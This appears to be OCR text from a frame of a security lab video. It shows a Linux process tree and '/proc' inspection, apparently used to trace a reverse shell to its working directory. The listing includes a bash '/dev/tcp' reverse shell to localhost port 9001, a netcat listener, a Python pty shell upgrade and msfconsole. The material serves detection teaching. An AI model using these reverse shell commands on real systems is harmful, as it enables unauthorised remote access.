 Applications Places System HTB VPN: Disconnected Tue Oct 20
06:37
root@gibson
File Edit View Search Terminal Help
ippsec 8455 1242 0 Oct18 ? 00:00:00 \_ /usr/bin/ssh-agent -D -a /run/user/1001/keyring/.ssh
ippsec 1401 1 0 Oct18 ? 00:02:42 /usr/bin/vmtoolsd -n vmusr --blockFd 3
ippsec 1514 1 0 Oct18 ? 00:00:02 /usr/bin/python3 /usr/bin/blueman-tray
root 270383 1 0 Oct19 ? 00:00:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
ippsec 396630 1 0 Oct19 ? 00:00:23 tmux
ippsec 396631 396630 0 Oct19 pts/1 00:00:00 \_ -bash
root 396797 396631 0 Oct19 pts/1 00:00:00 | \_ sudo su -
root 396798 396797 0 Oct19 pts/1 00:00:00 | \_ su -
root 396799 396798 0 Oct19 pts/1 00:00:00 | \_ -bash
root 580121 396799 0 06:37 pts/1 00:00:00 | \_ ps -aef --forest
ippsec 434354 396630 0 Oct19 pts/4 00:00:00 \_ -bash
root 578569 434354 0 06:31 pts/4 00:00:00 | \_ sudo msfdb run
root 578570 578569 0 06:31 pts/4 00:00:00 | \_ /bin/bash /usr/bin/msfdb run
root 578588 578570 4 06:32 pts/4 00:00:13 | \_ ruby /usr/bin/msfconsole
ippsec 479864 396630 0 Oct19 pts/3 00:00:00 \_ -bash
ippsec 488282 396630 0 Oct19 pts/9 00:00:00 \_ -bash
ippsec 525394 396630 0 01:50 pts/2 00:00:00 \_ -bash
root 579543 525394 0 06:35 pts/2 00:00:00 | \_ sudo python3 -m http.server 80
root 579544 579543 0 06:35 pts/2 00:00:00 | \_ python3 -m http.server 80
ippsec 579545 396630 0 06:35 pts/5 00:00:00 \_ -bash
ippsec 579662 579545 0 06:35 pts/5 00:00:00 | \_ bash
ippsec 579664 579662 0 06:35 pts/5 00:00:00 | \_ bash -c bash -i >& /dev/tcp/127.0.0.1/9001 0>&1
ippsec 579665 579664 0 06:35 pts/5 00:00:00 | \_ bash -i
ippsec 0 06:35 pts/5 00:00:00 | \_ python3 -c import pty;pty.spawn("/bin/bash")
ippsec 0 06:35 pts/7 00:00:00 | \_ /bin/bash
ippsec 0 06:35 pts/6 00:00:00 \_ -bash
ippsec 0 06:35 pts/6 00:00:00 | \_ nc -lvnp 9001
ippsec 0 06:36 pts/8 00:00:00 \_ -bash
root 0 01:34 ? 00:00:00 dhclient -i -v
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
┌─[root@parrot /proc/579730/fd]
└──╼ #ls -la /proc/579730 | grep cwd
lrwxrwxrwx 1 ippsec ippsec 0 Oct 20 06:36 cwd -> /dev/shm/pleasesubscribe
┌─[root@parrot]─[/proc/579730/fd]
└──╼ #
[0] 0:SERVER*Z 1:BLUE 2:MSF 3:ATK 4:bash- "parrot" 06:37 20-Oct-20